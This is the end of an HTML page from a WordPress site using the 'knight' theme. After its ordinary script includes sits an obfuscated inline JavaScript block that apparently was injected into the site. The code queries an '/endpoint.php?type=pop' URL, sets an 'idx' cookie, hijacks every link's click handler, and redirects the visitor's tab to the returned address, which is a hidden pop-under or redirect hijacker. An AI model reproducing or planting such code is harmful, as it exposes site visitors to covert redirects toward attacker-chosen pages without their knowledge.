<script type='text/javascript' id='knight-script-js-extra'>
/* <![CDATA[ */
var knightVal = {"nonce":"cef15ef316","ajaxurl":"https:\/\/recognizecity.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/twp/js/custom-script.js?ver=6.0' id='knight-script-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
